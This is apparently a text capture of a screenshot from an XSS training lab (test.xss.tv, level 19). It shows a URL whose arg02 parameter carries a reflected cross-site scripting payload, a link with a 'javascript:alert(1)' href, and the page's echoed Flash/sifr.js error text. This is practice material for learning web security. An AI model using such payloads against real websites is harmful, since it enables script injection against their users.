 不安全 | test.xss.tv/level19.php?arg01=version&arg02=<a%20href="javascript:alert(1)">xss</a>
欢迎来到level19
Movie (436) is
incompatible with sifr.js
(xss). Use movie of xss.
Movie (436) is
incompatible with sifr.js